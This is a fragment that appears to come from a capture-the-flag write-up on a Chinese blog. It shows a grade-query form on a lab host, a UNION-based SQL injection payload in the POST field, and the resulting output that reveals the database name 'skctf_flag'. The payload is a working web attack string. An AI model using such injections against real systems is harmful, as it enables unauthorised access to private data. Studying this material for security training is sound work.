 http://120.24.86.145:8002/chengjidan/index.php
Enable Post data Enable Referrer
id=0' union select database(),1,1,1#
成绩查询
1,2,3...
Submit
skctf_flag的成绩单
Math English Chinese
1 1 1
https://blog.csdn.net/s1054436218